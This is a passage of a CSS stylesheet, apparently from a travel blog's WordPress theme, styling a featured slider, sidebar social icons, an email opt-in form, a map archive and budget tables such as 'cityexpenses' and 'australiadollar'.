	background: url(images/share-headline.png) no-repeat;
	text-indent: -9999px;
	width: 406px;
	height: 58px;
	float: left;
	margin-left: 1px;
}
		
#su, #twit, #fb, #pinterest, #google {
	float: left; 
	margin-left: 5px;
}

#pinterest {
	position: relative;
	top: 40px;
}

.pt-giveaway {
	margin: 0 auto;
}

 ol {
            font-weight:bold;
          }
 
          ol li span {
            font-weight: normal;
          }

/* ======================================== */
/* ============== Links Page ============== */
/* ======================================== */

#linkleft {
	width: 47%;
	float: left;
}

#linkright {
	width: 47%;
	float: right;
}

#linkleft a, #linkright a {
	font-weight: bold;
	padding: 5px;
	
}

.h2link {
	border-bottom: 2px solid #000;

}



/* ======================================== */
/* ========== Google Map Archive ========== */
/* ======================================== */

#featured-map img, #blogposts-geotagged img {
	max-width: none;
	background: rgba(255,255,255,0);
}

#mapcontent img { 
	float: left;
}
#mapcontent p {
	width: 280px; 
	float: right; 
	margin: 0 10px;
}

#realtime {
	width: 100%;
}

.odd {margin-right: 12px !important;}
.even {margin-left: 12px !important;}
#featured-map {width: 680px !important; float: right; margin-left: 10px;}
#fbfeed {float: left; padding: 0 0 0 10px;}
#realtime {width: 100%;}

.instapress-shortcode { 
	width:67%;
	float:left;
}

#twitter-widget-0 {
	width: 342px;
}


/* ======================================== */
/* =============== SLIDER ================= */
/* ======================================== */

h1.featured {
	text-indent: -9999px;
	background: url(images/featured.png) top left no-repeat;
	width: 97px;
	height: 19px;
	margin-bottom: 3px;
	
	}

#slideshow-content {
	height: 260px;
	max-width:643px;
	border: none;
	padding-top: 28px;
	padding-right: 20px;
	background: #000;
	}
	
	#slideshow p {
		color: #e5e4e2 !important;
		font-weight: normal !important;
		font-size:1.2em;
		line-height:1.471em;
		}
	
	#slideshow a img {
		margin-left: 1.5em;
		margin-right: 1.5em;
		float: left;
		background: #fff;
		padding: 1em;
		}
		
		#slideshow-content h2 {margin-bottom: 5px;}
		
		#slideshow-content h2 a {
			color: #000;
			font-weight: 600 !important;
			font-size: 1.1em;
			letter-spacing: -1px;
			background: #ffc801 !important;
			padding: .1em;
			}

			* html #slideshow-content h2 a {font-size: .8em;} /* for IE6 */
			*+html #slideshow-content h2 a {font-size: .8em;} /* for IE7 */
			#slideshow-content h2 a {font-size: .8em\0/;} /* for IE8, going last */
			
			#slideshow-content h2 a:hover {background: #fff !important; color: #000;}
			
		#slideshow-content .featured-read-more {
			text-indent: -999px;
			display: block;
			outline: none;
			background: url(images/featured-continue-reader.png) no-repeat;
			width: 134px;
			height: 22px;
			float: right;
			}
			
			#slideshow-content .featured-read-more:hover { background-position: 0 -23px;}
			
			/* Pagination */
			
				.snav {
					margin: 0 auto 44px auto; 
					background: #ffc801;
					width: 360px;
					text-align: center;
					padding: 5px 0;
					}
			
					#nav a {
						color: #000;
						background:; /* sets the bg color of the nav box */
						text-decoration: none;
						z-index: 9999;
						margin-right:14px;
						padding:13px 13px 6px 13px;
						font-size: 17px;
						font-weight: 600;
						}
				
					#nav a:hover { background: #000; color: #ffc801; }
				
					/* sets the bg colors of the nav box when active */
					
					#nav a.activeSlide { background: #000; color: #ffc801; }
			
					#nav a:focus { outline: none; }
					
					
/* ======================================== */
/* =============== SIDEBAR ================ */
/* ======================================== */

#text-8 {
	padding: 0;
}

#woo_search-2 {
padding: 0 0 0.5em 1em;
}
.socialicons {
   
margin: 10px 0;
}
.socialicons i {
 font-size: 37px;
  color: #000000; 
	padding: 5px;
  margin: 0 5px;
  
 }
 .socialicons i:hover {
  font-size: 37px;
   color: #ffc801; 
   margin: 0 5px;
	padding: 5px;
	background: #000;
   
  }
 
 .socialicons a, .aboutsocial a {
 text-decoration: none;

 }

.aboutsocial a {
background: none !important;
}

.aboutsocial i {
font-size: 75px;
color: #000000;
padding: 5px;
margin: 0 20px;
}

.aboutsocial i:hover {
font-size: 75px;
 color: #ffc801; 
padding: 5px;
margin: 0 20px;

}

.PIN_1384457899765_pin_it_button_inline_20 {
	top: 30px;
}

#optin {
	
	
	color: #fff;
	padding: 10px 5px;
	
	
}
	#optin input {
		width: 90%;
		border: 1px solid #585858;
		font-size: 15px;
		margin-bottom: 10px;
		padding: 8px 10px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		box-shadow: 0 2px 2px #5a5a5a;
		-moz-box-shadow: 0 2px 2px #5a5a5a;
		-webkit-box-shadow: 0 2px 2px #5a5a5a;
	}

	#optin h2 {
		color: #000;
	text-align: center;
	


text-transform: uppercase;
font-size: 2.4em;
}

#optin p {
color: #000;
font-size: 1.5em;
margin: 0 0 0.3em 0;
}
		#optin input.email { background: #fff; }
		
		#optin input[type="submit"] {
			background: #ffc801 !important;
			color: #000 !important;
			cursor: pointer !important;
			font-size: 22px !important;
			font-weight: bold !important;
			padding: 8px 0 !important;
			text-transform: uppercase !important;
			margin: 0 10px !important;
			
		}
		#optin input[type="submit"]:hover { color: #fff !important; }
						
					 #sidebar { margin-top: 2em; border-left: 1px solid #A1A1A1;}
						 #sidebar {border-top: 15px solid #000;}
						
					 .sidebar a, a:visited { color: #000; }
						
						.custom .sidebar a:hover { color: #000; }
						
					 li.widget { margin-bottom:0.5em; }
						
						/* social icons */
					
					#social-icons { 
						height: 96px; 
						width: 300px;
						}
					
						#social-icons li { 
							float: left; 
							text-indent: -5000px; 
							list-style: none;
							}
						
						#social-icons li a { 
							display: block; 
							background: url('images/icons.png'); 
							outline: none; 
							height: 96px; 
							}
						
						#social-icons li.rss a { width: 64px; background-position: 0 0;  }
						#social-icons li.rss a:hover { background-position: 0 -96px; }
					
						#social-icons li.email a { width: 75px; background-position: -69px 0;  }
						#social-icons li.email a:hover { background-position: -69px -96px; }
						
						#social-icons li.twitter a { width:79px; background-position: -148px 0;  }
						#social-icons li.twitter a:hover { background-position: -148px -96px; }
						
						#social-icons li.facebook a { width: 70px; background-position: -231px 0; }
						#social-icons li.facebook a:hover { background-position: -231px -96px; }
						
						/* Twitter widget */
						
						 #text-5 {height: 189px;}
						
						#twitter_update_list {
							background: url(images/twitter-bubble.png) no-repeat;
							width: 276px;
							height: 138px;
							color: #fff;
							padding: 3em 1em 0 1em;
							}
							
							#twitter_update_list a {color: #ffc801;}
									
					
							
							/* Twitter button */
							
							.tweet-button {
								display: block;
								outline: none;
								background: url(images/twitter-follow.png) no-repeat;
								width: 206px;
								height: 44px;
								left:98px;
								position:relative;
								top:-32px;
								}
								
								.tweet-button:hover {background-position: 0 -44px;}
								
						/* Search */
						#text-10 {height: 175px; }
						 .searchform input.s {
							background: #000 url(images/mag-glass.png) no-repeat 8px 2px;
							padding: 1.4em 0em 1.4em 5.3em;
							
							color: #c6c6c4;
							}
							.searchform {width: 92%}
						/* Where I've Been */
						
						 #text-11 h3 {
							text-indent: -9999px;
							background: url(images/where-ive-been-h3.png) no-repeat;
							width: 300px;
							height: 46px;
							}
					
							
							
								.widget {padding: 1em 0 0 1em;
								margin:0;}

/* ======================================== */
/* ====== BUDGET TABLE HIGHLIGHTS ========= */
/* ======================================== */			
			
#hor-minimalist-b
{
	
	font-size: 12px;
	
	background: #fff;
	margin: 0px;
	width: 100%;
	border-collapse: collapse;
	text-align: center;
}
#hor-minimalist-b th
{
	font-size: 12px;
text-align: center;
	font-weight: bold;
	color: #000;
	padding: 10px 4px;
	border-bottom: 2px solid #CACACA;
}
#hor-minimalist-b td
{
	border-bottom: 1px solid #CACACA;
	color: #000;
	padding: 6px 4px;
}
#hor-minimalist-b tbody tr:hover td
{
	color: #ffd700;
font-weight: bold;
}


#cityexpenses
{
	
	font-size: 12px;
	background: #fff;
	margin: 0px;
	width: 100%;
	border-collapse: collapse;
	text-align: center;
}

#australiadollar
{
	
	font-size: 12px;
	background: #fff;
	margin: 0px;
	width: 390px;
	border-collapse: collapse;
	text-align: center;
	float: left;
}
#australiadollar th, #cityexpenses th
{
	font-size: 12px;
text-align: center;
	font-weight: bold;
	color: #000;
	padding: 10px 4px;
	border-bottom: 2px solid #CACACA;
}
#australiadollar td, #cityexpenses td
{
	border-bottom: 1px solid #CACACA;
	background: #fff;

	padding: 6px 2px;
}
#australiadollar tbody tr:hover td, #cityexpenses tbody tr:hover td
{
	color: #ffd700;
font-weight: bold;
background: #000;

}




.underlinewords {

width: 100%;
border-bottom: 1px solid #000;

margin-bottom:5px;

}	

body #wrapper #content .button,
body #wrapper #content .button:visited,
body #wrapper #content .reply a,
body #wrapper #content #respond .form-submit input#submit,
input[type=submit] {
  
  color: #000 !important;

background: #ffc801;
background: -webkit-gradient(linear, left top, left bottom, from(#fcd751), to(#ffc801));
background: -webkit-linear-gradient(#fcd751, #ffc801);
background: -moz-linear-gradient(center top, #fcd751 0%, #ffc801 100%);
background: -moz-gradient(center top, #fcd751 0%, #ffc801 100%);
 
}


	